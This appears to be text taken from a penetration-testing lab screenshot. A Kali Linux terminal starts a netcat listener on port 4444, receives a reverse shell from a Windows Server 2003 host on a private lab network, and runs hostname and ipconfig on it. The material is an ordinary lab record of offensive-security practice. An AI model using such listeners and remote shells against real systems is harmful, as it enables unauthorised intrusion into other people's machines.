 root@kali:~/pentest/laboratory# ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:50:56:3d:b0:93
          inet addr:172.16.232.149  Bcast:172.16.232.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe3d:b093/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:8626 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3901 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:9840283 (9.3 MiB)  TX bytes:383511 (374.5 KiB)
          Interrupt:19 Base address:0x2000
root@kali:~/pentest/laboratory# nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.16.232.149] from (UNKNOWN) [172.16.232.178] 1279
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>hostname
hostname
home-699fd8869b
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
KALI LINU
   Connection-specific DNS Suffix  . : localdomain
   IP Address. . . . . . . . . . . . : 172.16.232.178
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.232.2
C:\>